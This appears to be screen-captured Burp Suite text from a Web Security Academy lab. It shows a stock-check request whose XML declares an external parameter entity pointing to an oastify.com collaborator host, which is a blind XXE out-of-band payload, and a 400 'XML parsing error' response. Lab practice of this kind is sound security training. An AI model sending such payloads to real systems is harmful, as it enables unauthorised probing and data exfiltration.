 Send
Cancel
Target: https://0aef009f04504869c11012d6004a001c.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex Hackvertor \n
oduct?productId=11
9 Content-Type: application/xml
10 Origin:
https://0aef009f04504869c11012d6004a001c.web-security-academy.net
11 Content-Length: 219
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM
"http://4rwnyy50w4re9yjdslq1ecvo2f87wxkm.oastify.com"> %xxe; ]>
20 <stockCheck>
<productId>
11
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"
Search...
0 matches
INSPECTOR